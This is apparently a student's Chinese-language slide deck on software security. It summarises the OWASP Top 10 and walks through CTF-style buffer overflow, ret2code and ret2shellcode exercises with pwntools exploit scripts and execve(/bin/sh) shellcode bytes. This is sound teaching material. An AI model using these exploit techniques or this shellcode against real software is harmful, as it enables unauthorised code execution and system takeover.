Slide 1
程式安全期末報告
程式安全
資工四A 4086E001 林宗彥

Slide 2
Agenda
程式漏洞
程式漏洞分析: 動態分析 vs 靜態分析
程式漏洞的嚴重性: PWN
程式漏洞分析(1) Buffer Overflow
程式漏洞分析(2) Return2code
程式漏洞分析(3) return2shellcode

Slide 3
程式漏洞

Slide 4
什麼是程式漏洞
指電腦系統安全方面的缺陷，使得系統或其應用資料的保密性、完整性、可用性、存取控制等面臨威脅
許多安全漏洞是程式錯誤導致的，此時可叫做安全錯誤（英語：Security bug），但並不是所有的安全隱患都是程式安全錯誤導致的
漏洞 - 維基百科，自由的百科全書 (wikipedia.org)

Slide 5
十大漏洞 : owasp top 10 2021
Broken Access Control (權限控制失效) : 訪問控制策略未能將帳號限制設定為預期的權限，容易讓駭客透過這項漏洞，進入企業中查看、修改、洩露、刪除其他帳號和管理員的數據，或是修改帳號和權限，甚至將惡意軟體安裝到系統中。
Cryptographic Failures(加密機制失效) : 密碼學相關的失效(或缺乏加密)，因此常常導致敏感資料的洩漏
Injection(注入攻擊) : 在輸入的字串之中夾帶SQL指令，在設計不良的程式當中忽略了字元檢查，這些夾帶進去的惡意指令就會被資料庫伺服器誤認為是正常的SQL指令而執行，因此遭到破壞或是入侵
Insecure Design(不安全設計) :缺乏或無效的控制設計

Slide 6
十大漏洞 : owasp top 10 2021
Security Misconfiguration(安全設定缺陷)
Vulnerable and Outdated Components(危險或過舊的元件) : 危險或過舊的元件是指網路中的元件包含了未修補已知漏洞的情況，通常是過時且不受支援的操作系統、應用程式、Web 應用程式伺服器、API 和數據庫管理系統 (DBMS)
Identification and Authentication Failures(認證及驗證機制失效) :
Software and Data Integrity Failures(軟體及資料完整性失效) : 缺乏資料完整性驗證過程而使用篡改或損壞的資料做出某些決定的狀況
Security Logging and Monitoring Failures(資安記錄及監控失效) : 資安記錄及監控失效描述了入侵監控和report系統未能捕獲和寫入駭客入侵的跡象，如果沒有足夠的report報告，數據洩露可能會在數月或數年內未被發現
Server-Side Request Forgery(伺服端請求偽造) : 當網頁應用程式正在取得遠端資源，卻未驗證由使用者提供的網址，此時就會發生偽造伺服端請求

Slide 7
程式漏洞分析

Slide 8
動態分析
提供程序輸入測試所有可能發生的錯誤，弱點，漏洞等
借助偵錯器追蹤程式的執行過程，包含執行中函數的呼叫關係、傳遞的參數變數和傳回值，以及堆疊的分配情況
‎不用瞭解應用在系統的內部交互或設計，也不用訪問或查看原始碼，即可檢查正在運行的應用‎
模擬駭客攻擊對應用程式進行攻擊，分析應用程式的反應來確認是否容易遭受攻擊，屬於黑盒測試

Slide 9
靜態分析
在無須執行程式的情況下，反組譯/反編譯工具逆向分析軟體，以掌握其程式執行的邏輯和功能，進一步找出存在安全缺陷的程式，屬於白盒測試

Slide 10
PWN

Slide 11


程式漏洞的嚴重性: PWN
指的是通過通過程式本身的漏洞，編寫利用指令碼破解程式拿到主機的許可權，這就需要對程式進行分析，瞭解作業系統的特性和相關漏洞
任務類型 1:
執行攻擊程式
取得最高權限
回傳控制用的remote shell
遠端伺服器
有一支有洞的程式在執行
任務類型 1:DOS

Slide 12
Buffer Overflow

Slide 13
什麼是buffer overflow
程式沒有做邊界檢查(boundary check)，導致輸入資料超過邊界
當讀取的字串長度超過了分配的記憶體，會把後面的記憶體空間覆寫過去，這就叫做溢位（overflow）。
把區域變數的空間都蓋過去了，那就可以竄改 return address，掌控程式的運作流程（hijack control flow），執行你想要的邏輯

Slide 14

題目
但是這裡沒有更改token的地方
可以寫入16個字元陣列
使用函數讀取 key陣列，key陣列只有16個，但是可以讀入到40個，這時候就會有問題
當token 等於 0xdeadbeef 的時候會列印出flag
在一般情況下是不知道實際上可以輸入多少個，需要測試

Slide 15

程式行為分析
無論輸入什麼都回應無法打開後門

Slide 16


使用gdb-peda查看程式
各種程式安全保護機制

Slide 17

使用r2 對pass進行逆向分析
查看程式價購後，找到程式的重點 main函數
Radare 逆向分析常用工具

Slide 18


使用s main 查看main函數的組合語言

Slide 19


當var_4h位置資料為0xdeadbeef時執行左區塊
反之執行右區塊
這是我們想要執行的區塊

Slide 20


字元陣列一字元為1byte 20個為20byte
Token 為 int 所以為rbp-4byte
Rbp-0x20
var_20h
0x20 - 0x4 = 32 – 4 = 28 var_20h需要填滿28個資料
Rbp-0x4
var_4h
目前的值為1234 需要把它改為0xdeadbeef
Saved rbp
RETURN ADDRESS

Slide 21
Rbp-0x20
var_20h
陣列使用堆疊，由於沒有檢查邊界，所以將key陣列蓋掉之後就是token的位置
填滿28個資料
Rbp-0x4
var_4h
填滿28個資料後，將0xdeadbeef塞入這個位置，就可以達成if的條件，列印出flag
Saved rbp
RETURN ADDRESS

Slide 22
Exploit code
from pwn import *
// 載入pwntool 套件
r = process(‘./pass‘)
//讀取本地端檔案
payload = b‘A‘*28
// 塞入28個資料 A可替換為B C D 等等
r.sendline(payload + p64(0xdeadbeef))
// 填滿位置後將64位元的0xdeadbeef 塞入至位置
r.interactive()

Slide 23

執行結果
本地端執行 由於沒有flag檔案所以沒有列印出來

Slide 24
Return2code

Slide 25

題目
執行這個函數後就可以得到flag檔案的內容
可以蓋掉32位元，要想辦法呼叫上面的函數來完成這一題

Slide 26

程式行為分析

Slide 27

逆向分析-radare2
題目中有使用到兩個函數

Slide 28



var_20h
0x20
Saved rbp
0x8
RETURN ADDRESS
可以進行buffer overflow
Gets函數沒有檢查邊界

Slide 29
var_20h
Buffer overflow到 saved rbp的位置
0x20
Saved rbp
0x8
Return TO FUNCTION code
RETURN ADDRESS
Billyshouse()
在return address 處填入Billyshouse()函式的位址
Billyshouse()函式的位址 == 0x004006c6

Slide 30
exploit code
from pwn import *
// 載入pwntool套件
r = process('./gohome’)
// 讀取檔案
r.sendlineafter("?",b"a"*40+p64(0x004006c6))
//在?號之後填入40個a，在RETURN ADDRESS的位置填上Billyshouse()的位置
r.interactive()

Slide 31
return2shellcode

Slide 32

攻擊條件 : 程式編譯時必須是PIE disable且關閉 nx
buffer overflow 一直蓋到saved rbp
buffer
Saved rbp
RETURN ADDRESS
將shell code注入到程式可執行區段
在return address 處填入shell code 位址
關鍵點:
(1)Buffer overflow 蓋多少?
(2)shell code?
(3)Shell code要注入到哪裡?開始位址(要寫入到RETURN ADDRESS)?

Slide 33


程式行為
有兩個輸入 一個輸入shell code 一個輸入buffer overflow

Slide 34
逆向分析
static analysis == > radare2
dynamic analysis == > gdb-peda

Slide 35

static analysis == > radare2

Slide 36

var_20h
0x20
0x8
Saved rbp
RETURN ADDRESS

Slide 37


Name: a 字串存在obj.name
可輸入的字串長度

Slide 38

Try your best:s
var_20h
0x20
Gets函數接收字串
➔可進行buffer overflow
0x8
Saved rbp
RETURN ADDRESS

Slide 39

尋找程式可執行區段 dynamic analysis == > gdb-peda
使用vmmap 找到rwx權限
0x00601000 到0x00602000 為可以寫入區段

Slide 40

Name: a
0x00601080
0x00601000 到0x00602000 為可寫入區段

Slide 41
Name:a
Try your best:s
在Name:後送出 shellcode
在Try your best:後送出Buffer overflow要蓋掉的部分(0x20+0x8 = 0x28) + shellcode的位址
var_20h
0x20
0x8
Saved rbp
RETURN ADDRESS
Shell code
address
Shell code

Slide 42

shell code
Linux/x64 - execve(/bin/sh) Shellcode (23 bytes) (exploit-db.com)

Slide 43

exploit code
from pwn import *
r = process('./ret2sc')
shellcode ="\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05";
r.sendafter(':',shellcode)
shellcode_address = 0x601080
r.recvuntil(':')
r.sendline(b"a"*0x28 + p64(shellcode_address))
r.interactive()

